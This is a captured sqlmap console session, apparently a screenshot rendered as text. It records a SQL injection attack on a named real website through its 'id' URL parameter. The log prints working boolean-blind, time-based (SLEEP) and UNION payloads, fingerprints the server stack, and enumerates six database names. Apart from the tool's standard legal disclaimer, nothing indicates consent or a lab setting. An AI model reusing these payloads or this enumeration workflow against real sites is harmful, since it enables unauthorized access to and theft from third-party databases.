 C:\Windows\System32\cmd.exe
{1.2.12.14#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 00:07:56 /2018-12-21/
[00:07:56] [INFO] resuming back-end DBMS 'mysql'
[00:07:56] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 8309=8309
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=1 AND SLEEP(5)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: id=1 UNION ALL SELECT NULL,NULL,CONCAT(0x716a786b71,0x7141725878526
451684d68424a707675646c6a564d6c4e4147474c4745724161576f63724c6d4264,0x716b627a71
),NULL-- riJl
---
[00:07:57] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.34, PHP 7.0.32
back-end DBMS: MySQL >= 5.0.12
[00:07:57] [INFO] fetching database names
available databases [6]:
[*] bible_glossary
[*] bible_history
[*] bratfactor
[*] information_schema
[*] rusty_ancient
[*] rusty_even
[00:07:57] [INFO] fetched data logged to text files under 'C:\Users\Bo0s\.sqlmap
\output\www.bible-history.com'